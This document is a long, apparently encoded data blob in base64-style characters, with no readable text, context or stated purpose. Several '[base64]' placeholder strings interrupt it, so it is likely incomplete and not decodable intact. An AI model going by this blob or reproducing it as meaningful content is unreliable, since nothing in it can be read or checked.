qsK1wrEHRkxAMcKLw7bClHPDvsOZw7lfw7YbwrDDqsKmMF0VdMONPDTCijvDhsOww4lwLl/CmMKTU0/DisKfw7oxw4ciwp96JSrDqsOtGMKrQ8KcU1hDwpTDgVhjDzjDjkhABcKQFzRVwpXCtsKRM3fDl8K+FsKPw53ClsOoE8OnwokUwq/Dr8KdB8KRw47CssK9asKlAXDCvCXCuTpnT8Kdw5XDpcOgw41xw6wED8K8w5B9GhnChxpgH8OhG8K/ejcIw4RGasO2fMKSwqrCicK4wrV5ch3Ck8O3wrjCojrDiCnDl8OFDMKiwoLDpl/DkUPDgE7CglASwpUNasOWw6LCtsOYw6wKwpnDnsOOPhZSw4xPa8OBVV5DwqcIw4vDonp0eE/CqRbCoMKLw4RqR8OowrwYwq0Yw6bDtcK/NlFzwr/Crkw6T8KwGcKMLsOpwrvCqgUeQMKUwqbCqMOQPUFmw7zDmsOSwoFmQsKWw5XCkBohYlPDnTrDl8Kfw6gTw4DDusKOwqnDhjDDimnCkCLDr8O3woRlw6pIasKFwpR8YQEYXcKcDUJrCcKEwqxDwq3CphTDi1nDukvDocKTwojCrn7DucKNwp/DkSLDvMOow7bCmAsCw6MTw753wpQcU00LJ8KWw7Y3wpTDocOYwp3Dk8KxWTbChcKddxIrbMKPW8OxfMKZw6F9PsKGwo8nDEHDmMK4wrHCr1lkwrzDihjDsirCmxo8CklFwo3CmFnCvsK0W8Ocwr4aA8K6H8O4wrHCuG9HZmQBNMKsw6hBwp0/wph5w6nDsibClsO/w4U9w5bCsGgyw7EJcMOXAW3CisKLw7PDvxHDlsO8wq7CkxB4wqo5wrIpwrtDw7ExGMOoNBbDlW7CnMOmGHTCjMK1woLCjsOQBVRXw4HDlkV6cR/[base64]/wp1fwpYLHnnDvcOmwq1nw7LCl2kAwpIbaMK6w67DrcKTe8KZLF7DvcKnwozDtDhDXWZjwqoNSsKLE8KGBhnCqcOowrTDnsO5NcKkNVsfRkFowo7DrAMzw4HDpGzCqmM2wqfCu8KTw7TCkB/ClcKCGG0gG8Knw4jDmF51wo/[base64]/[base64]/DucOjw7rCqsOTRHlTwq7CrMOOd8Opw5rDhEDDgULCh8K2w47Ds8KJMH/DrnvDhGPDr8KKJ8O1U29tfVg3wonCgghBw4LDn8OZY8Ozw6LDuVRuw4hXc8KzwrAFYRdkDXHClmrCqx51HcOfwrJZRsO1wo42fSjCjGY2w4/DucKDIMKsfcKsAcOKwrPCrMKlw4luwpBrR8OwaGDDrmFKwqDDhx/DrCkIw6ILPsOUwpBEwqXCosOgwoZ/chguwp3CmcOHcVDDlMKWTcKhw5Mnw4A2AMOHB8OZCcKzw74Cb8OrShvCrn9FZnElw7LDiU8vwo/Dm8K2TMKbU8O+w7bDjsOSOi7DsMObAyQ8w4/CrcK1bsKfKyzDvcKVUnDCuMKhwqk+w4RWwpDCm8OTf3hrCcK4eUXCmThUK8KkOizCh8KjwqRaRT3DnkvCrl3CkxTDthAhw5FUw7vCtkXCuQBvYsOaVQwIw4/CicKIFHzCmzzCocO1w6Mtwo5Mw7IEQ1XCnDLCj8Oew6dYwpd5Y097wpMEZMOdEMKqacOow7Mzw4rDhnI1w5bDn8OyXyTCr8K4wqc2wq7ClsKbKsOKWwfCsyTDnSfCmGvCri3DtHFNwr9twrDDvMOHw4UPwrIlHcKCCg1ww4bCg8Obw4/Dtk1bw6ASwp/CmMO2w6AsWUvDrMOOTMOkw6x/w4rCtcKcScKqMV06w6sbHglhw7LDvE/DvAXCjMKrw7M/K2DDs8K+AsOOwoZYM1LDusKcPMKgwpnCnsOXXMKbOjkVQ8OqEigqwpvDsMKWD8OLw4AHDsKYNmEGE3J4wqNCY8Kdwr/CtlnCiGLDhFIEwrjCmcKzw6jCuMOaT8KaWRkawqZ+w6cTf8Ktw785OzVEw65BJ3M5KcOuw7HCgsOoa8O+woHDqU7DtB7CuQbCqjdVEsKiw7s9w54zw5wKwrRMwqTDoCvDsgMpNiJOVDDDosOmacO3TFDCicKtw5psAkMRV8O/wrM/U38VwrkLZsO2wqEXWT7CglTDrsKsw75JFsKcDMOcw4HDtsKgwppkJMK/RcO/[base64]/w7vDssKZdilMP8O/B01iwo3Cv2U3JUREbQpqZ0t0UcKAa8KuwoImNcOmIMOqNsKHPMOwNcO5GsK+acOGw4AWw4ZEWMOxwplwRz1DKlRdYMKrQS8UFV1Mw5/DjMOHw4U7w4h+wpFtwpJTBlJcL3vDi8Kfw6k/[base64]/CgCh0wrjCgMKkOcKxwoNaw4ZaFcOICQjCu8OkOMK0EhAywojCp8OMdMKIw5QHw5l8NgMCw6PDgANZNcOYO8OybTQqwp0jw6TCm8K9OsOvw6IfNcO3AMOfYTxJw5zCtMKGAsOaHsKGUcKMEsOwcMOoKVIRZsOcwoVew5/[base64]/[base64]/DmsOcSzzDhl3Du8OeHMOMwpZew5QCMcK0woHDgsKWAlnCtmU3HSvDvwNfwr9jwp3Dt0AaLVTCqG0/JsKDQ3Fhw4RiEzNww6HDk8KsHVJTwqJWwqdSw48AAsOEdMOyw7HChMKiwpTCocO6w7FWwrHCjQBMw7rDjSDCusKpPz7ColPDmcOoAsOsBS85w6wow7VNLWnCoVlEwooQwrpsQC8YU8K5MsOMVsK3CsO8wqZNw6vCjMK0CVrDkHxowrlSEsKlw7/[base64]/[base64]/ClgvDusO3w7vCmsKKwrdHEm3Cv8KEfcOUSDDCg8KtwobCrhMXwpvDhXA7wpzCiyQ9wpjCssKFwpB0wqtAwqrClMKhVMOfw4DCqXZtwowWwotwwp/Cq8KNw6oHw6dbCcOuIiHDvlzCocOXw7oiw6A/w60lw5IncB5AO8K2GcK2wpwHMUbDlC/Dm8KUcH0vL8K/Gnhaw6Qvw7zDj8O3w4zCisKyO8KMcMKKaHDDnsKIIsKuw7bCpsOxBcO2w6bCqFnDpi7DhyvDgg8cHcKcGcOheR/DksK7AQE1w5LDpWPClkktw5jDucKCw6x9wqjCiMKhTsOIYcKPdcO6wp8LZn/Cr2kaekTCgMKhVgcTWMKbwp0Pw5RnU8Kkwodrw6MWw6URZcKjE8Kaw5FfDSZuw5hHwo/Cl8OSPMKgNCbDqcOowp13wqLDoMKrd8O/w7XDicOWw4Y+w77Co8OQGmvDljE2wpfDjMKaJkZHLsO1PxbCrMOcwq55wrDDmsOOwpESwp/Dh3JVwrBSwpEXwo4/[base64]/[base64]/woYXDl9CwqLCpgYHw4jCkAZyw6rCmkFdw6k1w6/[base64]/DucOQUMKaw6HCuMOyE1rDrMKrw7l7O03CpS7DizgcVcOafU4jw73Ckn7Ct8ObLXHCkXlzw41mwofCk8KjwrnChsKZWyPDtVHCi8Ofw47CscKuU8KCwr1Ow7bCj8KhMW4UTCAjAsKIwrDCtGDDjlzCnx4zwph9wqfCtcOlB8K3HhTDrHk+TcOBwrLCj2x3HXcNw4/CszVlw4Vofm3Cuj7CrXkJAcKZw4HDjcKZw4Q1RnTDkMOUwpzCsMKxEcOORMO8bMO7w6PDpEDDihbDhMOTMMK8Hi3CsAVoA8KSwpsMEMOywoFvHMKtw6RhwoQTOMO3wrbCu8KhZjgFw5bDo8KNLz3DkXDCnMOuImbDtzJMC05fw5/Dj0PDgDLDmiUtfgzDkSzCqh9TTBM+w5nDscOaZ2DDmHNNGD5HWcOMwq/DpX51w70Kwqg3w4MUw6HCt8KVH3DDtcObwr0cwqXDg3VVw4VpEnYkbVTDuXPCoHJnw4AXX8KoCgMQwrjClMOTw5bCvwQNW8KEw6pJfRAawozClMOtwprDiMOww5fCrsO8w57DosOEYVJww7PCuS1gPiXDg8OVJsONw53DksOaw4Npw5HCvsKYwq7Cg8KdLE/Crw9rw7HCh3bCskPDssOuw5k/ScKDdsK5M3LCnjYCw4nCvcOJwpZGw47DjcK+wp/[base64]/[base64]/CrsKiwoIFwrJkBcKDwpI+WS4gAgJPwpYKcxbDiWEEw5DDncOVdT8NN8KSWsKQHAZ9wpLCi2pNVC9nLsKhwpTDuk0xwrAmwqdVHmXClQrCt8K6bcKTwpbDgMKEw4XDl8ONbEPDqsK2SC/CjMOvwrRiwpXDnsKmw4FTTMOjwqZ3wrQpwpjDnX4jw49JQcO2wp82PcOawqPCjsOWw4EEwq3DlcOJVsOEw4ZUw7/Cli4DAMOYw444wr7DtkTCl2vDgW4Vw7F7P2rCslLDpB0Mwp7CncOJZC4lw7ZICk/Cm8Krw6LCmB3DgSXDvG7ClcOzwq0Sw40Ow5jDs27Cq8KNUMKlw7MoaEtiw6k4wr5wdQlNc8OfwplEwr7Dj3IywrDCqD3CqGzDv0ddwqfCnMK0w7nChAUfwopCw7AyEsOpwrjDkMOFwqTCrMO/V20Mw6DCj8KmbmrDl8Ohw6dQw5PCucOBw4VVdEHCi8K8BzLDu8K+wo5aKg1Vw4wVDsOlw6fDisOwRXIawqwjQMO4wrNfDwdQw5hqNBDDtMKCOD/DiDNzVsOKwrXCssOdw4TDpsOkw6hPw5nDk8KWwrNNw5fDucOqwo7Cp8OPUxU/wpvDkMO8w4/DjHs6EjxEw7bDq8OvHHfDin/DtcO4VCfCksOcf8OHwrbDuMOWw6LCn8KXwoV7w5YtwrJ8w6fDuUjDik/DrXHDkMKuw5zDjiVowqlGYsKYKcKLPcOew4HCnMKrUcKbwq95Hyl9OcKRGsOgw5E9wpdvfMKDwr4pbgFbw4x5fsKgwqoWw7XDgEVHTEXDv8Ojwo3Co8O4IxbCtcOmwosZwpQJw4diEsOWandcKMOcScK2HsKeD0TCrXcdw6vDkUYlwp5xwpAiw7/CuUYILsOjwobDpA89wpvCqEzClMKwNFfDl8OvHRl/W3sAHcKTwpPCtX3Cq8OKw7vDuFnDqcKwTzHDuy9Xwq9Hw5Nzwo7CusKIwogHMMKEHUnCjz/Cvg3CvSHDmBkbw5zDjMOMGAYew7AfWcKowpcLfcOsGTh4VcOSFMOaQ8OAwrPCgmzDtnc+FMOHOBfCvcKlwofDoHd/wq9jFcOhMsOBw7HDmihzw5fCv11bw6zDtsKKwq3DpMOmwrDCjUnDgTNmw4vCnynChMKSNGgXw43DiMK7PXbDpsKHw4YwMWjDmH7ChsKTwqTCvzsBwoPDqQXCjsO+wo05wpISw5nDqD84HMKrw4rDmUMZNcOaNsK0fC/[base64]/CucKfwrtywqHCk8OmwprDniPCnMKkw5rCt1AHwrDCpxfDo8KvACE/LDTDs8OuXwnDscK9wrkBw6/[base64]/[base64]/DtQDDrBhsSygvw4pTE8KpPcKKw5F7E8KDE8KMYQg9w7jCrcKZw7fCnkPDrj/[base64]/ClcOVw4HDpsOqaQVawrctwp/CpmcbExPDtzDDp8O6w6zCsUVMDcOeWsO/[base64]/CgsOTO3vDmcK6w55kYzfDhcOsw6B7VMK+SgXDmRpfw5xpw5nDosO1RcO9woLCp8K8wqHCkFlcw6vCnsKZOTbDt8ONw7paA8KEEhM8eMKQQsOZw73Dr3YJGMOOcsOYwp/CggfCqsOSf8OBDCbCkcKCDsOKw5A5ehkHTcK/JsOfw57Cl8KbwqthVMKObMOKw4pgw4zDosKeMWLDjjc4wqRjKyhqw6zDvDjCr8OSbVM1woNbOwvDncOswonDmMOswrLCiMKLwpbDnxANwoTDlHvCncK4wqkVHD/[base64]/CmiFiw4s+worDvG5xwqhaC3nCtsOWw4MGEykRwonCmsKlS2BHbMOZw6YFw6kfQSZgNcO/woNdYGJGR2wMwqF+AMOEw75Ow4IXw7/Ck8Obw5hpF8OxV0rDmsKUw6XDrMKNw4VOGMO5RcKPw5vCnQZoHMKpwq3DvMKfwrFfwrzDky9JeMKfbRJTEcOIwp8IAMK5BcOZLlXCk0t2AcKlWgfDksObGQzClcODw6LDuMOaScOHwo/[base64]/DusKqH1XCocONCcK0wqNowoDDo8KmLT/Dm08Uw6bDi2oNFsKUdRoww5PCv8OGwo/DlMK0HinCvRt/NcO8AMK6ccKFw6FiGQDDscORw7nCv8OhwprCjMKtw7gCHMO9wpLDnsOrcAXCkMKjRMO8w6RTwqLCusKowop3KsOxTcK8wp0uwq/[base64]/DuMKrwpQjISTDgMKHJMKPPF/CnzvCgMKXbE08XR/[base64]/BTEFw4Bxw4bDhhZUwo/DmcKRFTfDoMKYw4s9OcOQFcK3wpXClsOfDsORUD1ZwogFEcONZsKHw4/[base64]/[base64]/Ch8OdSMOZwp3DmMOqwq3DgVAcwqEwwqMBFUgaRDJJw6LDg1LCjlzCv1HDqRPDjTrDkCPDnMKNw5QJLRXCmTNJW8Ogwrs7w5bDlMOgwpcXw544EcOqBMKKwrpnBMKzwrrCpMKVw5Rgw5lWw7A/wplvRMOxwoQXMDTCrQQFw4TDtwrCi8OxwpcWN1rCrBthwqVqwqUoOMOMMcOUwokrw4Z8w5p4wrkdUGLDqAjChRnDhHlYw4/Dq8KZH8Odw4/Dt8KCwqXDlsK/[base64]/DoMOwYCBPdDgnw45WwrbDn8KhwpsSw5vCiB8rw7HCpMOBwojDi8KBwp/CmcK0HMKBFcKyalcwScKCHcKxJsKZw5EBwoR8SiwLcMKFw5cqU8OZw6PDvsOKw54NJmrDo8OmC8OLwozDv2HDlhI3wpBqwpA0w6ljF8O2GcKew687WzzDhVzCjU/CscOEfThmQhEcw7LDoVlBNMK5wp0ewpJIworDjGPDlcOwacKmHsKSKcO0wpI6w4ItdWdcHGtiwpUGwqE3w4UVUh/Dt8KIecOJw6x8wrrDisKzw5fCuz9MwpjCjcOgIMK2wq/[base64]/woPDuz7CgQQscX0Ww6jDn8OxEBDDkMKqN3jCkMK9SwnDogjDm2nDhg7Co8KBw5ohw6rCmwBndGrDnsODfMKnwohEaBHCocOgSWUdw5p/Ly0ZFF4/w5fCusK/wpd+woXCucOuH8OeCcKNKCzCjsOoA8KePMOZwogjQQ/Ck8K4AsOPPcOrwqp1Y2okwqnDmQpyM8O0w7PDncK/[base64]/djPDmcK1XEZDw5LDoMKTOMOdPhbCsVrDsyUvYcKJVcOBbcOzD8OZfsOLP8K3wrTCtE7DsE7CiMORa0zCnwTCoMK8IsO4woTDnMKJwrJQw67Cvj5VIUzDr8Kiw4PDnzDDicK9wpERGsO/AMO2F8Kdw7ptw4XDqWvDtQXCrXDDhyXDihXDp8Oywr99w6bDj8OZwrlNwrx/wqU3wrs9w7jDjMKpeRfDoxLCrCDCmcKRacOhRMKABcO3c8OEJsKONgpfaQjChsKBIMOFwrEpCAYzJcOQw7taO8KyZsOcHMKmw4jDusOow4lzOcOgHnnDsCTCoxLCnE7CgBRaw5QqTFAqScKlw6DDgyDDhWgjwpDCrVvDnsOTb8K/woNowobDq8Kxwp4JwoLCssK0w5Vww4VoworDtMOvw4DCnxnDghXCncO+cDvClsKjO8OgwrTDoXvDjMKHw4dqf8K+w5w6DsOEKsO/wogUJsKNw67Dk8ODdzbCs2jCpVs3wokBVls/NBTDqnbCusO3BgRQw4wRwrFYw7bDpMKyw5gHCMK1w4J2wqYRwqzCvBbDhmjCs8K1w57DrlDCgcOMwqHCpiPCk8OQScKgbCHCmDbCrwfDq8OILHtEwozCqsOrw6BZEi9/[base64]/Pj4QR0/DtE0oa8OUwpQAwpDCrcOiCcK2woXCgMOUwpbCksO3A8KqwplXdMOtwpPCpMOiwpjDisO+w40UIsKsUsOmw6zDpcKfw41BwrjDksObGRo+M0hEw6RfQ2Qrw5oyw5soYVvCssKjw7pswqV5bj7CgcODcx/DnhdfwoPCrMKdXxfDugwIwqfDm8Knw6LDnMOUw4whwoZPK0UONMKnw5TDqgvCmlBOXwjDv8Ore8OXwpXDksKpw4rCl8KGw4bCtC9awo9eOMK3ScKFw6/[base64]/DigfDosONJkNiEWILe8K7wq/DgmRTGFoUw63CocOGGsOIw6EucMO/YAUXZgzCh8KaBWvCg31MFMKDw73ChMOxTMKEJMKQHC3DqcKFwqnDoDjCrThJTsO+w7nDjcKAw5Z/w6o4w4HCqEnDnhtjJMOrw5rCtsKAH09facKww6hLwpPDlUzCh8KBQl8Mw7gXwptHbcKqYgxPYcOJdcODw5rCmjtEwqJYwr/Dr1Qew4YDw4vDosKtVcKkw5/Djw9Iw4VKBzALw43DhcKfw6PDssK/Z1bDqEfCtcKPfD40b3nDicOFf8OQczA3ChwXP0XDlMOrBVUJBHJ2wobCu3/DgMKHw5Yew6jCt3pnwqs6wpYvaV7DssK8FMO4wpLDhcKZTcOvC8OJOzRiMwtJDS55wpHCo0/DjkN2ZRTDusKmYGzDsMKCaXrCjxw7ZcKKVQDDjMKJwqTDgkEfYsKkasOuwoY3wozCr8OZPRcVwpDChsOGw7EHayPCtcKOw55ew4rChcKLJ8OOSxpZwqbCusOywrV+woLCvFvDsDoyX8O1woA+GnoEHsKOVMOPwpLDi8KGw7/Dl8K4w651wqjChsO7GcOmH8OVMQfCssOfw75xwqs+w41AWyTDoDHDtQ4rD8OSLCvCmcKgMsOEZVzClMKeQMO7QwfDucOyfijDij3DiMO+KMKSMh3DisK4XzUyTXB+A8KWPj42w51RWMKHw79Gw5bClyQSwrTCqMKUw7XDgsKhP8OcXSU6BzQlQS/DucK/CkRPUcOheELDs8OIw7zDsWwMw6HCkcOyQAQowok0Y8K6esKdUBPCmsK3wqArS3rDhsOQA8Kfw5Mlw4zDuxfCuBvDiQJJw5pDwqLDjsOQwo0ULyjCjMODwpDDoC90w77DhsKnAMKAw7jDtxHDjsOEwpvCrMKgwpLDoMOQwq/Clg3DksOxw6ppZiVXwonCucOKw7XDmSAQAB7CjVNDRcKDDsOlw7PDlsK1wp5OwqRJUsOVezHCnCLDqVrCpsK0O8Ovw7dQMMOiScOEwpXCmcOfNcOmbcKpw7DCg2Q4DcKXdi7ClG/DrGbDuVMsw7sjKHjDm8KmwqDDjcKzKMKMJcK0Z8KAPcOnJC4Ew5ATQRECwrzCu8KSKyPDs8O5VMK0wrVwwrAOWsOLwpPDscK5OMKWQiPDlsKlMg9Qa3TColgZw44Zwr/Dm8KCS8KrUcKYwr99wr0TDHBPHzDDvcKywrnDrcO+cBtAV8KIFDpRw59OIyh3XcOiUsOrLwzCqTXChSxiwqrCpkDDoznCnk9bw4ZVUxMZKsK/VsKnJjNZOxRdH8K7wrfDlDPDl8OOw4/Dj1PCn8K0wpM5H1PCisKBJ8KEWWl3w4lcwonDhMKKwpTCtcKrw7xQd8OFw71hfMOXP185SW/[base64]/Dt1UWwrnDrmA7J8K+L8KPdcKcYsKVw5RIC8OWw5wfwp3DhwJGwrICAMKtw44cOjgewog8NnDDpkN0wrphAcO6w6nCpMKzPXZkwroAJi3DpEjDqsORw6Aaw7lNw5vDoHjCkcOOwoDCusKlfhkZw4/Cp0LDocKwXi/Dm8OePcK6wqDCgxfClMKfJ8OAPiXDtllPworDuMKWF8KNwonCtcO5woXDmBANwp/CkjwUwptpwqlOwpPCosO/cUHDlQY7WnQMP2dcF8OBwqMJCcOzwrBOw6/DpcKbIsOWw6hDKyRaw5VjHEpVw7wwP8OILzgpwqfDvcKPwqoUfMO1fcOjw4HCu8OZwop0wq/DisK/X8K9wqLDgXnCnioxI8OBMRPCi3rCkHMBQWnCo8KswooRwoB6ZcOeaQvCocOywoXDssO/TQLDi8OpwoAYwr5LCxlEB8OmPSIywrXDp8ORczEqaFlfR8K/[base64]/CkMKMSillWBdzX8OFOMKAQsKcwrtUHU7CqnLDqXjDv8OgwoYmf0fCr8KtwobCjcKXwo7Ct8OvwqRdeMKZYhYywrDDiMKweVrCmGdHU8OwDzbDsMK8wphFMMK0woNew5XDm8OrMTIzwoLCmcKnOgAVw5vDkyzDpmXDg8O6OsODEykrw5/DhTzDiAvDqT5Ow4xIEMO6wqjDgzduw7Nkw4gPTsOowpYNID7CpBHDm8K6w5R2KMKLw65Pw6Q7wr9zwqcJwo8yw5vDisK3N3LCvUdUw4cdwr7Dp1XDs1Nnw7NdwoVNw7ErwovDmCQmcsKbW8Oxwr3CrMOrw7E/wp7DuMOrw5HDpXovwpgjw6HDqybCoXvDi0bChFXCocOLw7XDtcO9RXpHwpMCwpvDnhHCrsKIwoPCjwNaPwLDgMOEYS5eW8K8PVo1woXDpDfCnsKHDnPDu8OhK8O1wojClMO8w6zDpcK9wrvCkllDwr4DGMKpw5ZEwoZ1wpnDoxnDpcO2Sw3CoMOndHbDpMOqfXt/AMKLE8KjwonCkcOSw7TDhB4iBHjDlMKPwrZMwpTDgWDCmcKyw7bDtsOxw6kcwqPDv8KIbX/DkgpwUTrDuAp0w40bGm3DujnCjcKSfhnDkMKxwpJdDRNeGcO4DcKZw5/DvcKUwqvCtGkiU0DCoMOcJcKNwqJGYlrCqcKawqjDoTEIWzDDjMOsQsOHwrLCqjNmwptgwo7DusOJecOxwoXCpQLCjRkvw5/DhjRvwrbDgMK9wpnCtcK1AMO5wq3CgHLCgWHCrUhkw6HDvnrDrsKUMV4sb8Onw5LDtilifzHCi8O4NMK0wr3DnSTDksOAGcO9XEhlSsOlV8OSJgdtR8KWAsKJwpnCqsKFwovDo1Rdw6dZw6fClsOdPcKzcMKEFsOLG8OPUcKOw57DskjCjWvDolBhJMKMw4zCrsO/wqrDvMOjb8O/[base64]/CgjdQwrLCrMK4w6xFw4FiQcKEMBpTYWMUF8OYRsKRwrk+CCPDqMKJJy7DpcKyw5TCqsK8wq5fcMK4d8O1EsOaMXkQw7c7TzLCrMKLwptTw5gVUC9Jwq3DnErDgcOdwp5bwoBvCMOgF8Kgw5AVw7oew5nDvjbDucKyHXhYwo/DgjzCh3DCogPDmV/[base64]/wqQRw4zDnWYkY8K7DiN+P8OqVkbCsy7CscOBYCHDijoAw6wNQDFCw4/CjgDDr1pqIBNbwq7DvB1+wp9Ew5FTw4ZuAMKCw4PDrCfCrsOcwoHCssK0w6B7MMKHwrgpw7Amwp4Cf8O6FcOxw6XDvcKKw7TDnj/ClsO6w4bCusK/w6BFY0UZwq7DnBTDiMKGTGF2esKtfSJiw5vDq8Omw7XDkzFHwr44w4NvwoLDv8K/OUhrw7bDlsOtCMOnwpAdehDCusKyD3RCwrFPSMKPwq7DoCDCv1DCv8OOOxDDtsOnwrDCp8OlVn/[base64]/CoiZKwp4yworCmB3DpMKlw5hhw7IJw7A9ZXDDk8OqwoNbcRtHw5rCiQvCv8OtCMORYMOjwrLCoxV2NwB9eBnCqUPDuDrDgBTDpA1rcVI8a8KaHmzCr0vCskDCp8K+w5jDrMO3CsKkwr0YJsKZC8OawpPCgl/ChwlHM8KHwqc/EXtKZ28MOcOddmnDqcKSw543w4BfwqRqDhTDqH7CpcOmw5TCsngQw7bClEZLw6bDkh3DqwUgKBnDi8KAw7PCkcOkwoZiwrXDvU/[base64]/w4JoQcK2w6XCrsOdem5aw6BlCsOnWW3DisKLwpxUPsOrRlvDlcKKNMKaMgoCTsKVTTIaAFJtworDs8OFD8O+wrhhTi3CjnbCnMKFawE7woI5IcOlJQDDicKRWQYew77DnMKZJlJzN8Kuw4JXMlVyLMKWX3rCjHjDgzJNe0fDkSYgw5lgwqI8dT0AXVPDj8O/wq1pe8OoOw94KcKiJjxAwqJVwqXDpUJkcEXDphLDh8KkHMKmwqbCrmd3RsO8wp5OUsK1HmLDuX4IBkQjCH/CpMOow7XDuMK0wpTDi8OtBMKyARYhw6fDgFgPwrltScKzYC7Cs8KYwqvDmMOXw6TDvcKTJMKNIcOfw77CtxHCocKWw5FaSHBOwrnCncOvcsO8ZcKNFsKzw6sdNG1HWCpsEBnDrArDrm3Ci8K9wrLCl03DlMOyaMKrZcKuFCo6w6kwAnAWwog/wrDCg8OzwptzUUfDnMOkwpPCsR/[base64]/CucKWwpYHWUMwbMKbTBMvw6F0w4M3YDthZBDCry3Du8KIwr54KzESwrnCl8OFw4d3wqDCmcOaw5I/[base64]/w6fDnUDChcORLsK3wr7DgcKgXMKzdkc+VMKqwpbDjFDDk8O9H8ORw6R9woRIw6XDusOwwr7DlVHCk8OhacOpw6zCo8K+ZsK4wrsYw4Q2wrEwKMO7w51iwqI7MQrCvXvDk8Omf8Orw57DsETCtCNlU1nCvMO/wqnDhsO4w4/Cs8OowpzDlDHCjmovwq5Dw5vDgMOswrTDp8OYwqTCkQzDmMOpMVMjTXdbwrjCohPCk8KrfsOfWcOHwpjClMK0NsOgw5fDggrDg8Oec8OiJz7Dlmg0wqFZwopkVcOCwprCnAkNwod7DilLwrnClDHDk8OMRsKww7rDtyB3DAHDmmVNKG7CvwpWw7p/XcOFwqV6Z8KBwpQWw6wPG8K6CcKWw7jDtsOTwpMDO1fDs1/CkjY4WkAzw6ETwonDssKUw7kzW8ONw47Csl3DmCbClQbCu8KNw5xmw5LDn8Kcd8ORMMOKwrYDwptgBSvCs8Kkwo/CjMKwSFTDhcKWw6rDrB0xwrIrw606woJKF30UwpjCgcKSD3xzw4BUfgJeIcOSa8O0wqszamzDucOqdXrCsjoZLcOnAmHCl8O5G8K6VThGQ03DsMKheHtGwqrChQvCksO/ODjDpMKZLCpqw5F7wqocwrQkw4JwZsOGc0fDscK7a8OAMXdtw4nCiSjCksO6w7JWw5ICIsKvw6tpwqBTwo7DvMKswo0RHmFRwqzDksKxWMKbZkjCug1LwqHCucKQwrMEKjBkw7vCvMO+ajdHwqzDoMKEcMO3w7/DllJ7eBrCjMOQf8KXw57DnCLClsOZwr7CksKKbEFxdMK+wpAtwqLCusKgwrjCuRDDrsKtwpYfUMOYwqFWRMKAwo9ePMKqJcKlw5dgZ8OuFMKZw5DDkHslw6J2woIswqMcG8Ohw7d/[base64]/DjibDkMO8w49iwovDmArDqcONQ8OFGSdZXcOWYcKKGwfDm1zDsG5QbcKjw5bDtsKOw43DkjbDj8Okw4zDil3CuSRvw7kqw6AxwpB1w7zDhcKHw5PDicOjwogkZhsSMi/CrMKzw7ADacKITzpXw7o1w6LDncKVwpICw7lxwpvCqsOlw73Cr8OVwpIlLBXDhGrCrDsYw4UDw4Vuw4DCnHYnwr0ZesKHU8OZwoDCnAtORcK3P8Oxw4V/w4dXw7EXw6fDvgAhwqx3Az1PMcO2QsO0wpzDj1AgX8KEFjFUYEYJFwMVw77Co8O1w5lcw7BHaDEIYcKJwrZ0w70swq3CpBt7w4nCtUU9wovChxAZHAsQWCJsRBRSw6Y/ecKwRMKzLSrDokPCucKBw7AKbgzDgABLw7XCvMKrwrLDtsKXwo/Du8OMwqgIw7fCmGvClcKwasKYwrEyw7ICw61ILMOxc2PDgwlcw6bCp8OMS33ChUVywoAKRcOxw5XDqxfCjMKyRSzDn8KQR1TDkcOpDCvChjbDpmEuXMKGw7o8w4HClyjCscKXw77DosOCScOYwrAswq/DhMOMwoJ6wqLDtcKrecOkw6AodcOaZTgrw7XCuMKzwoEsAmPDlU7CtAlCez5Jw4jCp8O+wo3CnMKsScKrw4fDlRNlOsK+w6p9wqjCocOpez/[base64]/[base64]/Cp8OnPgLDvcOKV8KvZSZVbcKzwo3Dq8OsOFDDj8ODwqokQRrDp8OlNCPCvcK/UA3DhsKXwpVOwpjDikvDp3dfw6hhTcOywqFHwqhqN8OaREgSSUEfVsKcZlsEasOEw5IDdBHCgF3CpS0qVmIMw5XDqcKVVcKuwqJTGsKww7UbZSfChBTCuWRIwr5iw7/CqyzCisK3w7jDkA7Cp1HCkRAbOsONT8KewocCbW/DpcOqHMKfwpPCtD92w5PDkMK3fXZYwrgLCsKxw4dWwo3DiQ7DlyrDiXrDhVk0w58QfDXCrWjCnsKRw6V2KhfDpcK8NRMswrLChsKQw5nDsUtqR8KIw7dJwqMaYMOTOsOTGsKVw4cPacOiIsKMEMOywqrCoMOMZitUKTZjBlhiwrF/[base64]/w79iAT4Lw5/Ci8KkcMK9L3fCkMOcXmd+wrEoe8KmM8KpwrIuwoElGcKHw4Nswph7woXDusOzBhleBsOVQQrCvHXCh8Oqw5dwwpM1woA3w73DlsOLw4PCvmDDqU/Dn8KgbcK7NDxUbHvDqT/DmcOIE1x2TBRMPUbCqDZ7UE0Nw7/Cr8KjPcK2JgYWw67DqlbDgFvChcOawrbCiQ4TMcOxwowwScKOa1fDm0vCpsOcw7tOwrXDuyrChsOrThAZw4fDpMK7ecOfAMOIwqTDuXXCqGAPWW/Co8OJwp7CoMKYQ1/CisOHwrfCiRlFR0TDrcOqG8OvC1HDicOsE8OnEFfDpMODI8K9PD7DicKqbMKBwrZ/wq56wpLCgsKxEcKEw7p7w5JqKhLChMOhMMOewqjClsOJw54/w4nDn8OJQ2gvwozDmcOewol/[base64]/DnsKywqd3BilVwr3CisOmwrvCuzkrXFEVLDPCjcKdwofCncORwq18w60zw7/[base64]/[base64]/DihzDizRaw5kqJ8KZY8KJP2fDmcOVwrnCt8OSwqLDk8O8P8KvQsO7wqhnwo/[base64]/w6rDhj8BwqbCjhXCsh3Cp8Knw4AXcsKXwp9WdRREw4TDimxgUnMwU8KRbMOeehbCu0jCk10eKxUiw6fCjns3LcKuD8OtcxHDj1N/D8KXw68Af8Olwqd0f8KxwrbCvmUDQXJfHCYFPsKBw6jDg8KZRsKpw7Vbw4/[base64]/[base64]/DhWp5EW1uw546C8KzwoUVwp7Drx4cP8OYPyNyUcOfwpPDsxZJwpNDKHvDqDTCtSfCgk7DvsK8WMK6wp4nPBhLw69+w7pXwqBlbn3DpsODEQPDsGNNBsKLwrrCsDVaFnnDuwXCq8K0woQZw5U6fjxFbcK+wrAWwqdkwpItfwlEE8OYw79Xw4/DvMO+N8OWLVdPKcKteD0+dArDg8KOIsKQPsKwQMKcw6LDiMOOw7YYwqMTw57CpjdkcXEhwpPDlsO7w6lWw7EnDyZzw63CqF7DjMOCPx/[base64]/Mj3CisOxw7XCgcK/w7I1LMOaWW1EbDXDhsOVw7FfGX7CmMKcwrVQajttwpJ0MmLDvBPCiBcdw6LDjnfCuMOWOsKiw5A/w6UfQDInHiVfw4nDjRYfwqHCqV/[base64]/w7HCvcOnw5LCmMOqA8Kqey0Bw7R2JRvClMOmwotSwp/DtnfCrTTClsKIZ8K+w70Nw4kLQRXCuBzDtk1ZLBrClFDDkMKkNQzCg